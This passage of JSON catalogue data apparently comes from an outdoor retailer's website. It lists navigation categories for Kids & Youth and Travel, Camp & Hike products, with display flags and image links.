Youth"},{"id":"kids-youth-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Kids & Youth","id":"kids-youth","name":"Kids & Youth","onlineSubCategoriesCount":7,"parentCategoryId":"root","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fkids-youth-new","c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw48118b57\u002Fkiosk-images\u002FKids.png","c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-kids-youth","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw153b6a83\u002Fnavigation\u002FQ4_KY_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw982480c3\u002Fnavigation\u002FQ4_KY_Nav_Mobile.jpg","link":"\u002Fc\u002Fkids-youth-new\u002F","target":"_self"}},{"categories":[{"description":"New in Travel, Camp & Hike","id":"gear-tech-new","name":"New in Travel, Camp & Hike","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-new","name":"New in Travel, Camp & Hike"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Luggage, Roller & Duffel Bags","id":"gear-tech-luggage-roller-duffel-bags","name":"Luggage, Roller & Duffel Bags","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-luggage-roller-duffel-bags","name":"Luggage, Roller & Duffel Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Backpacks & Hiking Packs","id":"gear-tech-backpacks-hiking-packs","name":"Backpacks & Hiking Packs","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-backpacks-hiking-packs","name":"Backpacks & Hiking Packs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Waist Packs & Sling Bags","id":"gear-tech-waist-packs-sling-bags","name":"Waist Packs & Sling Bags","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-waist-packs-sling-bags","name":"Waist Packs & Sling Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pouches & Dry Bags","id":"gear-tech-pouches-dry-bags","name":"Pouches & Dry Bags","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-pouches-dry-bags","name":"Pouches & Dry Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hydration Bags & Vests","id":"gear-tech-hydration-packs-vests","name":"Hydration Bags & Vests","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-hydration-packs-vests","name":"Hydration Bags & Vests"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Bags, Packs & Luggage","id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage","onlineSubCategoriesCount":5,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Water Bottles, Flasks & Mugs","id":"gear-tech-water-bottles-flasks-mugs","name":"Water Bottles, Flasks & Mugs","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-water-bottles-flasks-mugs","name":"Water Bottles, Flasks & Mugs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel Organisers & Packing Cells","id":"gear-tech-travel-organisers-packing-cells","name":"Travel Organisers & Packing Cells","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-travel-organisers-packing-cells","name":"Travel Organisers & Packing Cells"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home & Travel Tech","id":"gear-tech-home-travel-tech","name":"Home & Travel Tech","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-home-travel-tech","name":"Home & Travel Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Power & Batteries","id":"gear-tech-power-batteries","name":"Power & Batteries","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-power-batteries","name":"Power & Batteries"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel Pillows","id":"gear-tech-travel-pillows","name":"Travel Pillows","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-travel-pillows","name":"Travel Pillows"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Audio","id":"gear-tech-audio","name":"Audio","onlineSubCategoriesCount":3,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-audio","name":"Audio"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Towels","id":"gear-tech-towels","name":"Towels","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-towels","name":"Towels"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Adaptors & Locks","id":"gear-tech-adators-locks","name":"Adaptors & Locks","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-adators-locks","name":"Adaptors & Locks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Umbrellas & Ponchos","id":"gear-tech-umbrellas-ponchos","name":"Umbrellas & Ponchos","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-umbrellas-ponchos","name":"Umbrellas & Ponchos"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"First Aid & Health","id":"old-gear-tech-first-aid-health","name":"First Aid & Health","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"old-gear-tech-first-aid-health","name":"First Aid & Health"}],"c_showInMenu":true},{"description":"Books & Guides","id":"gear-tech-books-guides","name":"Books & Guides","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-books-guides","name":"Books & Guides"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Travel Essentials","id":"gear-tech-travel-essentials","name":"Travel Essentials","onlineSubCategoriesCount":11,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Snacks & Nutrition","id":"gear-tech-snacks-nutrition","name":"Snacks & Nutrition","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-snacks-nutrition","name":"Snacks & Nutrition"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tents & Camp Furniture","id":"gear-tech-tents-camp-furniture","name":"Tents & Camp Furniture","onlineSubCategoriesCount":3,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-tents-camp-furniture","name":"Tents & Camp Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sleeping Bags & Liners","id":"gear-tech-sleeping-bags-liners","name":"Sleeping Bags & Liners","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-sleeping-bags-liners","name":"Sleeping Bags & Liners"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lighting","id":"gear-tech-lighting","name":"Lighting","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-lighting","name":"Lighting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Camp Cooking & Tableware","id":"gear-tech-camp-cooking-tableware","name":"Camp Cooking & Tableware","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-camp-cooking-tableware","name":"Camp Cooking & Tableware"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Coolers & Food Storage","id":"gear-tech-coolers-food-storage","name":"Coolers & Food Storage","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-coolers-food-storage","name":"Coolers & Food Storage"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Knives & Multi-Tools","id":"gear-tech-knives-multi-tools","name":"Knives & Multi-Tools","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-knives-multi-tools","name":"Knives & Multi-Tools"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Trekking Poles","id":"gear-tech-trekking-poles","name":"Trekking Poles","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-trekking-poles","name":"Trekking Poles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Hiking & Camping Gear","id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear","onlineSubCategoriesCount":8,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Smartwatches & Wearables","id":"gear-tech-smartwatches-wearables","name":"Smartwatches & Wearables","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-smartwatches-wearables","name":"Smartwatches & Wearables"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Cameras & Drones","id":"gear-tech-cameras-drones","name":"Cameras & Drones","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-cameras-drones","name":"Cameras & Drones"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Binoculars & Scopes","id":"gear-tech-binoculars-scopes","name":"Binoculars & Scopes","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-binoculars-scopes","name":"Binoculars & Scopes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2-Way Radios","id":"gear-tech-two-way-radios","name":"2-Way Radios","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-two-way-radios","name":"2-Way Radios"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Navigation","id":"gear-tech-navigation","name":"Navigation","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-navigation","name":"Navigation"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Electronics & Tech","id":"gear-tech-electronics-tech","name":"Electronics & Tech","onlineSubCategoriesCount":5,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Watersports & Games","id":"gear-tech-watersports-games","name":"Watersports & Games","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-watersports-games","name":"Watersports & Games"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Travel, Camp & Hike","id":"gear-tech","name":"Travel, Camp & Hike","onlineSubCategoriesCount":6,"parentCategoryId":"root","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & 